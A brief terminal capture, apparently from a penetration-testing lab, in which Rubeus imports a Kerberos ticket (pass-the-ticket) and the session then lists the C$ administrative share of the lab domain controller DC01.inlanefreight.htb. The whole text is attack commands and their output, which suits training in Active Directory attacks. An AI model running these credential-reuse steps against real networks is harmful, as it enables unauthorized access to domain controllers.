 c:\tools> Rubeus.exe ptt /ticket:doIE1jCCBNKgAwIBBaEDAgEWooID+TCCA/VhggPxMII
 ______        _
(_____ \      | |
 _____) )_   _| |__  _____ _   _  ___
|  __  /| | | |  _ \| ___ | | | |/___)
| |  \ \| |_| | |_) ) ____| |_| |___ |
|_|   |_|____/|____/|_____)____/(___/
v1.5.0
[*] Action: Import Ticket
[+] ticket successfully imported!
c:\tools> dir \\DC01.inlanefreight.htb\c$
Directory: \\dc01.inlanefreight.htb\c$
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---         6/4/2022  11:17 AM                Program Files
d-----         6/4/2022  11:17 AM                Program Files (x86)
<SNIP>